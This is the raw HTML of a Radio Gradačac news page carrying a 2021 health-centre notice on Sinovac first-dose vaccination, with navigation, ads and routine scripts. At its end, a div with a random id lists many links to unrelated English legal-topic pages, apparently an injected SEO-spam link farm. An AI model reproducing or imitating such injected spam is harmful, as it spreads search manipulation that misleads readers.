	<li id="menu-item-10777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/lets-go-da-idemo/">LET`S GO DA IĐEMO</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/udruzenja-gradana/">Udruženja građana</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/vjerske-zajednice/">Vjerske zajednice</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/telefoni-opstinskih-institucija/">TELEFONSKI IMENIK</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/sport/">SPORT</a>
<ul>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/rukomet/">Rukomet</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/odbojka/">Odbojka</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/borilacki-sportovi/">Borilački sportovi</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/fotovideo/">FOTO/VIDEO</a>
<ul>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/galerija/">Galerija</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/tv-prilozi/">TV prilozi</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/kultura/">KULTURA</a>
	<ul>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/promocije/">Promocije</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/izlozbe/">Izložbe</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kulturna-bastina/">Kulturna baština</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kino/">Kino</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kolumna/">Kolumna</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/pozorisne-predstave/">Pozorišne predstave</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/na-danasnji-dan/">Na današnji dan</a></li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/manifestacije/">Manifestacije</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/koncertinastupi/">Koncerti/nastupi</a></li>
	</ul>
</li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/dnevni-svenk/">Dnevni švenk</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/radio-gradacac/">MARKETING</a>
<ul>
	<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/sinedo-kupcima-nudi-artikle-po-akcijskim-cijenama/">sponzorisani sadržaji</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/o-nama/">O nama</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/radio-gradacac/cjenovnik/">Cjenovnik</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/kontakt-2/">Impressum &#8211; Kontakt</a></li>
<li id="menu-item-48272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://radiogradacac.ba/izbori-2024/">IZBORI 2024</a></li>
</ul></div>	
		</div><!-- end .menu-navigation -->
	<!-- ### BEGIN HEAD ####  -->
<head>


		<div id="menu-search"> 

			<form id="searchform" method="get">
                <div>
                    <input type="text" name="s" id="searchinput" value="Pretraži..." onblur="if (this.value == '') {this.value = 'Search here ...';}" onfocus="if (this.value == 'Pretraži ...') {this.value = '';}"/>
                    <input type="submit" class="button1" id="search-button" value="" />                         
                </div>
			</form>
		</div><!-- end #menu-search -->
    </div><!-- end #menu -->

<div id="header-breaking">
<h3>Najnovije vijesti</h3>
		<div class="header-breaking-text">
			<ul id="js-news" class="js-hidden">
				<li class="news-item"><a href="http://radiogradacac.ba/januar-mjesec-borbe-protiv-karcinoma-grlica-maternice/">JANUAR – MJESEC BORBE PROTIV KARCINOMA GRLIĆA MATERNICE</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/servisne-informacije-za-30-01-2026/">Servisne informacije za 30.01.2026.</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/usvojen-rebalans-gradskog-budzeta-za-2026-godinu/">Usvojen rebalans gradskog budžeta za 2026. godinu</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/u-gradaccu-odrzana-ugostiteljska-vecer/">U Gradačcu održana Ugostiteljska večer</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/aldina-bahic-se-priprema-za-odlazak-u-kipar-na-53-evropsko-karate-prvenstvo/">Aldina Bahić se priprema za odlazak u Kipar na 53. Evropsko karate prvenstvo</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/servisne-informacije-za-28-01-2026/">Servisne informacije za 28.01.2026.</a></li>
			</ul>
		</div><!-- end .header-breaking-text -->

		<div class="header-social">
			<ul id="header-social">
				<li class="facebook header-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube header-social"><a href="http://youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw" target="_blank"></a></li>
			</ul>
		</div><!-- end .header-social -->

	</div><!-- end #header-breaking -->
</div><!-- end #header-main -->

<!-- Wrap -->
<div id="wrap">
<div class="blog-fixed">
	<div id="blog-left">
		<div class="single-archive">
			<h1 class="single-title"><a href="http://radiogradacac.ba/dom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine/" rel="bookmark">DOM ZDRAVLJA: Obavijest o provođenju vakcinacije prvom dozom Sinovac vakcine</a></h2>
			<div class="single-info">12/07/2021 | objavio <a href="http://radiogradacac.ba/author/radiogradacac/">Radio Gradačac</a></div>
			<div class="single-cover-art">
				<img src="http://radiogradacac.ba/wp-content/uploads/2021/03/vakcinacija-u-DZ-Gradacac-1-22.3.2021.-650x250.jpg" alt="DOM ZDRAVLJA: Obavijest o provođenju vakcinacije prvom dozom Sinovac vakcine" />		
				<div class="slider-left-cat">JP/JU/JZU</div>
				
			</div><p><a href="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1.jpg"><img loading="lazy" class="alignnone wp-image-37579" src="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-198x300.jpg" alt="" width="650" height="983" srcset="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-198x300.jpg 198w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-370x560.jpg 370w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-768x1161.jpg 768w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-1016x1536.jpg 1016w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1-950x1437.jpg 950w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-1.jpg 1058w" sizes="(max-width: 650px) 100vw, 650px" /></a> <a href="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2.jpg"><img loading="lazy" class="alignnone wp-image-37578" src="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2-218x300.jpg" alt="" width="650" height="893" srcset="http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2-218x300.jpg 218w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2-407x560.jpg 407w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2-768x1055.jpg 768w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2-950x1306.jpg 950w, http://radiogradacac.ba/wp-content/uploads/2021/07/VAKCINACIJA-12.07.2021.-2.jpg 1058w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><span style="font-family: georgia, palatino; font-size: 16px;">Radio Gradačac / Dom zdravlja Gradačac / Foto arhiva</span></p>
<p></p>
		</div><!-- end .single-archive -->

<div id="comments">
	<div class="comments-hr"></div>	<p class="nocomments">Comments are closed.</p>



</div><!-- end #comments -->
					
	</div><!-- end .blog(left&full&right) -->

<div id="sidebar-right">
		
		<div id="recent-posts-2" class="widget list-nav widget_recent_entries">
		
			<div class="sidebarnav"><h3>Nove vijesti</h3></div>
		<ul>
											<li>
					<a href="http://radiogradacac.ba/januar-mjesec-borbe-protiv-karcinoma-grlica-maternice/">JANUAR – MJESEC BORBE PROTIV KARCINOMA GRLIĆA MATERNICE</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/servisne-informacije-za-30-01-2026/">Servisne informacije za 30.01.2026.</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/usvojen-rebalans-gradskog-budzeta-za-2026-godinu/">Usvojen rebalans gradskog budžeta za 2026. godinu</a>
											<span class="post-date">29/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/u-gradaccu-odrzana-ugostiteljska-vecer/">U Gradačcu održana Ugostiteljska večer</a>
											<span class="post-date">28/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/aldina-bahic-se-priprema-za-odlazak-u-kipar-na-53-evropsko-karate-prvenstvo/">Aldina Bahić se priprema za odlazak u Kipar na 53. Evropsko karate prvenstvo</a>
											<span class="post-date">28/01/2026</span>
									</li>
					</ul>

		
		</div><br/>
		<div id="text-13" class="widget list-nav widget_text">			<div class="textwidget"><a href="https://www.sinedo.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignleft wp-image-2967 size-full"
       src="http://radiogradacac.ba/wp-content/uploads/2016/01/sinedo-statik-baner-facebooky.jpg"
       alt="sinedo statik baner facebooky" width="310" height="90"/>
</a>


<a href="http://europrofi.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignnone size-medium wp-image-873"
       src="http://radiogradacac.ba/wp-content/uploads/2015/10/loga-euro-profi-300x87.jpg"
       alt="loga euro profi" width="300" height="87"/>
</a>

<a href="https://sudex.ba/" target="_blank" rel="noopener noreferrer">
  <img src="http://radiogradacac.ba/wp-content/uploads/2015/10/sudex-310-178-300x172.jpg"
       alt="sudex 310 178" width="300" height="172"
       class="alignnone size-medium wp-image-1004"/>
</a>


<a href="https://www.facebook.com/radiogradacac.ba" target="_blank" rel="noopener" aria-label="Facebook – Radio Gradačac">
  <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/FACEBOOK-RADIO.jpg"
       alt="Radio Gradačac na Facebooku"
       style="display:block;width:100%;height:auto;border:0;"
       loading="lazy"/>
</a>


<!-- Plakati – statično, jedan do drugog (sa razmakom iznad) -->
<div style="margin-top:16px; display:grid; grid-template-columns: 1fr 1fr; gap:10px; align-items:start;">
  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid0jWxApmPWaWwtHTEh67TATeDkp4v3TreEcNXwSzEErYA6FpvHuxDA53TSH6a2PKLcl" target="_blank" rel="noopener nofollow" aria-label="TESTAMENT – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TESTAMENT-FACEBOOK.jpg"
         alt="TESTAMENT plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>

  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid05QDEiAHjbXKeVprFDhq5QaKaApSMDNj43vKwjBN1LgCEkLL2rAMGGnn3PVxt9Tuql" target="_blank" rel="noopener nofollow" aria-label="TRON ARES – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TRON-ARES-FACEBOOK.jpg"
         alt="TRON ARES plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>
</div></div>
		
		</div><br/>
</div><!-- end .sidebar-right -->  
</div><!-- end .blog-fixed --></div><!-- end #wrap -->

<!-- Footer -->
<div id="footer">
	<div class="footer-row fixed">
		<div class="footer-col">

      <div id="text-8" class="footer-widget widget_text">
        <h3>SVEČANO OTVARANJE SVIRAČKE DŽAMIJE &#8211; 04.10.2025.</h3>			<div class="textwidget"><p><!-- FB video – fiksna visina 315px, širina koliko ispadne --></p>
<div style="height:315px; width:560px; max-width:100%; margin:0 auto; position:relative; overflow:hidden; line-height:0;">
  <iframe
    src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Freel%2F1156347499704710%2F&show_text=false&width=560&height=315"
    style="position:absolute; top:0; left:50%; transform:translateX(-50%);
           height:315px !important; width:auto !important; border:0; display:block;"
    scrolling="no" frameborder="0" allowfullscreen="true"
    allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"><br />
  </iframe>
</div>
</div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-12" class="footer-widget widget_text">
        <h3>KIKIĆEVI SUSRETI 2022. &#8211; 03.06.2022.</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/SYu-lJE8S_o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-14" class="footer-widget widget_text">
        <h3>ZAVRŠNO KNJIŽEVNO VEČE KIKIĆEVIH SUSRETA 2022. &#8211; 04.06.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/A1li3_dzsxs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>
		</div><!-- end .footer-col -->		
	</div><!-- end .footer-row fixed -->			
</div><!-- end #footer -->

<div class="footer-bottom"> 
	<div class="footer-row">
		<div class="footer-bottom-copyright"><span style="color: #ffffff">Sva prava pridržana. Strogo je zabranjeno kopiranje, korištenje i objavljivanje bilo kojeg materijala koji se nalazi na portalu radiogradacac.ba</span>                                         <span style="color: #333333"><a style="color: #333333" href="http://www.radiogradacac.ba/" target="_blank">radia</a></span>
		</div><!-- end .footer-bottom-copyright -->


		<div class="footer-bottom-social">
			<ul id="footer-social">
				<li class="facebook footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
		</div><!-- end .footer-bottom-social -->
	</div><!-- end .footer-row -->
</div><!-- end .footer-bottom -->



<script type="text/javascript">
jQuery(document).ready(function ($) {
	
	$.backstretch("http://radiogradacac.ba/wp-content/uploads/2015/08/1916561-1024x640.jpg");
	
	$("#sld-left").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 5000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightT").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 7000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightB").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 8000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#feat-carousel").flexslider({
		animation: "slide",
		controlNav: false,
		pauseOnHover: true,
		keyboardNav: false,
		itemWidth: 259,
		slideshowSpeed: 4000,
		animationLoop: true,
		itemMargin: 3
	});
				
	$("#js-news").ticker({
		speed: 0.10,       
        controls: false,     
        titleText: ""
	});
	var stickyHeaderMENU = $("#menu").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderMENU ) {
			$("#menu").css({position: "fixed", top: "0px" });
			$("#none").css("display", "block");
		} else {
			$("#menu").css({position: "static", top: "100px"});
			$("#none").css("display", "none");
		}
	});
	var stickyHeaderNEWS = $("#header-breaking").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderNEWS ) {
			$("#header-breaking").css({position: "fixed", top: "49px" });
			$("#none").css("display", "block");
		} else {
			$("#header-breaking").css({position: "static", top: "0px"});
			$("#none").css("display", "none");
		}
	});			
});
</script>

<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93109511-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if (jQuery().prettyPhoto) {
      	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
		slideshow: 5000,
		opacity: 0.80,
		show_title: true,
		allow_resize: true,
		default_width: 540,
		default_height: 344,
		counter_separator_label: '/',
		theme: 'pp_default',
		horizontal_padding: 20,
		autoplay: true,		
		ie6_fallback: true,
		social_tools: false,
		image_markup: '<img id="fullResImage" src="{path}" /><a class="pp_download" href="http://radiogradacac.ba/wp-content/themes/today/includes/download-image.php?imageurl={path}">Download</a>'

		});
   }
});
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-top:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/radiogradacac.ba/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/radiogradacac.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="http://radiogradacac.ba/dom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fradiogradacac.ba%2Fdom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='top-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('10')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Powered by WPtouch: 4.3.61 --><div id="a50a83a"><ul><li><a href="http://radiogradacac.ba/zero-tolerance-legal-limit/" title="Zero Tolerance Legal Limit" >Zero Tolerance Legal Limit</a></li> <li><a href="http://radiogradacac.ba/yellow-tinted-fog-lights-legal/" title="Yellow Tinted Fog Lights Legal" >Yellow Tinted Fog Lights Legal</a></li> <li><a href="http://radiogradacac.ba/wv-legal-aid-fast-program/" title="Wv Legal Aid Fast Program" >Wv Legal Aid Fast Program</a></li> <li><a href="http://radiogradacac.ba/workplace-legal-advice-perth/" title="Workplace Legal Advice Perth" >Workplace Legal Advice Perth</a></li> <li><a href="http://radiogradacac.ba/wooden-definition-in-dictionary/" title="Wooden Definition in Dictionary" >Wooden Definition in Dictionary</a></li> <li><a href="http://radiogradacac.ba/wisconsin-legal-cases/" title="Wisconsin Legal Cases" >Wisconsin Legal Cases</a></li> <li><a href="http://radiogradacac.ba/will-jamaica-legalize-pot/" title="Will Jamaica Legalize Pot" >Will Jamaica Legalize Pot</a></li> <li><a href="http://radiogradacac.ba/why-legally-blonde-is-a-feminist-movie/" title="Why Legally Blonde Is a Feminist Movie" >Why Legally Blonde Is a Feminist Movie</a></li> <li><a href="http://radiogradacac.ba/why-are-puppy-farms-legal/" title="Why Are Puppy Farms Legal" >Why Are Puppy Farms Legal</a></li> <li><a href="http://radiogradacac.ba/who-made-laws-in-ancient-athens/" title="Who Made Laws in Ancient Athens" >Who Made Laws in Ancient Athens</a></li> <li><a href="http://radiogradacac.ba/who-has-custody-of-a-child-if-there-is-no-custody-agreement/" title="Who Has Custody of a Child If There Is No Custody Agreement" >Who Has Custody of a Child If There Is No Custody Agreement</a></li> <li><a href="http://radiogradacac.ba/who-approves-laws-in-canada/" title="Who Approves Laws in Canada" >Who Approves Laws in Canada</a></li> <li><a href="http://radiogradacac.ba/which-of-the-following-statements-supports-the-importance-of-the-study-of-ethics-in-criminal-justice/" title="Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice" >Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice</a></li> <li><a 